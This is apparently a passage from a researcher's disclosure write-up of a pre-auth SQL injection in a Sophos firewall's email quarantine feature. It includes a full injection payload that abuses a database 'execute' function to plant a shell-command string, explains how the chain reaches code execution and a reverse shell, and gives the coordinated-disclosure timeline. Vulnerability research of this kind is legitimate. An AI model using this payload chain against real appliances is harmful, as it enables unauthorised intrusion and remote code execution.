$iviewQuery= "select messageid,sender,recipient,subject,quarantinearea, destdomain,reason from (select messageid,sender,recipient,subject,quarantinearea, CAST(INET_NTOA(destdomain) as inet) as destdomain,0 as reason from tblquarantinespammailmerge where messageid='$hdnMessageidArr[$messagecnt]' and recipient='$hdnRecipientArr[$messagecnt]' UNION ALL select messageid,sender,recipient,subject,quarantinearea, destdomain,0 as reason from tblquarantinespammailmergev5 where messageid='$hdnMessageidArr[$messagecnt]' and recipient='$hdnRecipientArr[$messagecnt]' UNION ALL select messageid,sender,recipient,subject,quarantinearea, destdomain,reason from tblquarantinespammailmergev6 where messageid='$hdnMessageidArr[$messagecnt]' and recipient='$hdnRecipientArr[$messagecnt]') as tbl";

[...]

quarantinQuery = DLOPEN(iviewdb_query,iviewQuery)

$mailFrom = $quarantinQuery->{output}->{sender}[0];

$strSubject=$quarantinQuery->{output}->{subject}[0];

$file =$quarantinQuery->{output}->{quarantinearea}[0];

$mailTo = $quarantinQuery->{output}->{recipient}[0];

[...]

IF("$file =~/.eml/ || $file =~ /0x2/") {

#convert eml file to -H and -D files

newfile=EXEC /scripts/mail/convert_eml_to_H_D.pl '$file' '/sdisk/quarantine/'

<code>

chomp($newfile->{output});

$file= "/sdisk/spool/tmp/" . $newfile->{output};

</code>

LOG applog "new mail file: $newfile->{output}\n"

}

The question now was how the result-set of the second SELECT statement could be manipulated through the result-set of the first statement? How about returning values in the first query which would trigger a SQLi in the second statement? Because string concatenation was used to construct the statement this should have been possible in theory. Unfortunately, we were unable to obtain the desired results. This was after having invested quite a bit of work to craft such a payload. A brief analysis of how our payload was processed, revealed that it was somehow escaped before reaching the second query. As it turned out, the reason for this was actually pretty obvious. As the function was triggered via a new CSC request, it automatically passed through the previously described escape logic.

Time to accept our defeat and be happy with the boring SQLi? Not quite…

Desperately looking for other ways to weaponize the injection we dug deeper into the involved components. At an earlier stage we already created a full dump of the iviewdb database but did not pay too much attention to it after having realized that it did not include any useful information. On revisiting the database, one of its features - so called user-defined functions - heavily used by the appliance, stood out.

User-defined functions enable the extension of the predefined database operations by defining your own SQL functions. Those can be written in Postgres’ own language: PL/pgSQL. What made such functions interesting for our attack was, that previously defined functions could be called in-line in SELECT statements. The call-syntax is the same as for any other SQL function, i.e. SELECT my_function(param1, param2) FROM table;.



The idea at this point was, that one of the existing user-defined functions might allow the execution of stacked queries. This would be the case as soon as a parameter was used for a SQL statement without proper filtering inside a function. Walking over the database dump revealed multiple code blocks matching this characteristic and to our surprise an even simpler way to execute arbitrary statements - the function execute. The respective code expected only one parameter which was directly executed as SQL statement without any further checks.

CREATE FUNCTION execute(query text) RETURNS void

LANGUAGE plpgsql

AS $$

BEGIN

execute query;

EXCEPTION

WHEN OTHERS THEN

RAISE NOTICE 'Exception Occured while executing : %', query;

END

$$;

This function would, in theory, allow us to execute an INSERT statement inside the SELECT query of mergequarantine_manage. This could be then used to add database rows to the table tblquarantinespammailmerge which should later end up in the exec call in manage_quarantine.

Triggering an INSERT statement via the execute function from within a SELECT statement.

Triggering an INSERT statement via the execute function from within a SELECT statement.

After fiddling around for quite some time we were finally able to construct an appropriate payload (see below).

mode=2531&

release=<@base64_0>

hdnSender=s@s.com

&hdnRecipient=r@r.com&

hdnFilePath=

H' UNION SELECT

'a' || execute('

DELETE FROM tblquarantinespammailmerge where messageid = chr(97);

INSERT INTO tblquarantinespammailmerge(messageid,sender,recipient,subject,quarantinearea,destdomain) values(chr(97), chr(66), \'r@r.com\', chr(69), encode(decode(\'<@base64_1>; sleep 10; echo test.eml<@/base64_1>\', \'base64\'), \'escape\'), 1)

') as messageid,

'b' as reason,

'as' as isavas

UNION SELECT messageid,'b' as reason, 'c' as isavas FROM tblquarantinespammailmerge where quarantinearea='&hdnDestDomain=DESTDOMAIN

<@/base64_0>

Explanation:

- Line 1-2: Defining the two HTTP parameters needed for mode 2531.

- Line 3-6: Defining the three Base64 encoded parameters, that are needed to pass the initial checks in mergequarantine_manage.

- Line 7: Triggering the SQLi by injecting a single quote.

- Line 8-11: Utilizing the user-defined function execute in order to trigger different SQL operations than the predefined SELECT.

- Line 10: Adding a new row to the table tblquarantinespammailmerge that contains our code-execution payload in the field quarantinearea and sets messageid to ‘a’. Note the .eml portion inside the payload, which is required to reach the exec call.

- Line 9: Delete all rows from tblquarantinespammailmerge where the messageid equals ‘a’. This ensures that the mentioned table contains our payload only once (remember that the vector is injected 6x in the initial statement). Whereas this is not absolutely necessary it simplifies the path taken after the SELECT statement in manage_quarantine and prevents our payload to be executed multiple times.

- Line 12-14: Needed to comply with the syntax of the predefined statement.

Using the above payload resulted in the execution of the following Perl command:

newfile=EXEC /scripts/mail/convert_eml_to_H_D.pl '; sleep 10; echo test.eml' '/sdisk/quarantine/'

So finally our job was done… but somehow there seemed to be no time delay, which would indicate that our sleep has not actually triggered. But why? Did we not use exactly the same execution mechanism as in the n-day? Turns out - not quite. Asnarök used EXECSH we have EXEC. Unfortunately EXEC is treating spaces in arguments correctly by passing them in single values to the script.

I assume we better bury our heads in the sand

We had come too far to give up now, so we carried on. Finally, we were able to execute code through the SQLi and it was good ol’ Perl which allowed us to do so.

[...]

my $emlfile=$ARGV[1] ."/" . $ARGV[0];

my $detailio = new IO::Handle;

open($detailio, ">>$filewritingdata") or die("Cannot write $filewritingdata: $!\n");

[...]

my $emlio = new IO::Handle;

open($emlio, $emlfile) or

die("Cannot write $emlfile: $!\n");

Adding this last piece to the attack chain and fixing a minor issue in the posted payload is left up to the reader.

Triggering a reverse shell by abusing the discovered vulnerability.

Triggering a reverse shell by abusing the discovered vulnerability.

Timeline

- 04.05.2020 - 22:48 UTC: Vulnerability reported to Sophos via BugCrowd.

- 04.05.2020 - 23:56 UTC: First reaction from Sophos confirming the report receipt.

- 05.05.2020 - 12:23 UTC: Message from Sophos that they were able to reproduce the issue and are working on a fix.

- 05.05.2020: Roll out of a first automatic hotfix by Sophos.

- 16.05.2020 - 23:55 UTC: Reported a possible bypass for the added security measurements in the hotfix.

- 21.05.2020: Second hotfix released by Sophos which disables the pre-auth email quarantine release feature.

- June 2020: Release of firmware 18.0 MR1-1 which contains a built-in fix.

- July 2020: Release of firmware 17.5 MR13 which contains a built-in fix.

- 13.07.2020: Release of the blog post in accordance with the vendor after ensuring that the majority of devices either received the hotfix or the new firmware version.

We highly appreciate the quick response times, very friendly communication as well as the hotfix feature.